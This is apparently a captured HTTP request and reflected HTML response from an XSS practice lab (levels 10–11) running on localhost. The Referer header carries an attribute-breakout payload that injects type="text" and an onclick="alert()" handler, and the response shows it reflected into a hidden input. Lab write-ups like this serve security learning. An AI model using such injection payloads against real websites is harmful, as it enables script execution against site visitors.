 Raw Params Headers Hex
GET /xss/level11.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/xss/level10.php?keyword=a&t_sort=%22%20type=%22text%22%20onclick=%22alert()
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term
<center>
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="hidden">
<input name="t_ref" value="http://127.0.0.1/xss/level10.php?keyword=a&t_sort=%22%20type=%22text%22%20onclick=%22alert()" type="hidden">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:9</h3>
</body>
html>